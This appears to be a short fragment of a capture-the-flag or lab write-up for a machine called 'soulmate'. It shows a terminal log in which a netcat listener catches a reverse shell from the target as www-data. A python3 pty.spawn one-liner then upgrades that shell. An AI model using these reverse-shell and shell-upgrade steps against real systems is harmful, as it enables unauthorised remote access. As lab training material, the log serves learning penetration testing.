 #nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.11.86] 44366
Linux soulmate 5.15.0-153-generic #163-Ubuntu SMP Thu Aug 7 16:37:18 UTC 2025 x86_64 x86_64 x86_64 GNU/Linux
 07:20:38 up  3:55,  0 users,  load average: 0.02, 0.03, 0.02
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ which python3
/usr/bin/python3
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@soulmate:/$ whoami
whoami
www-data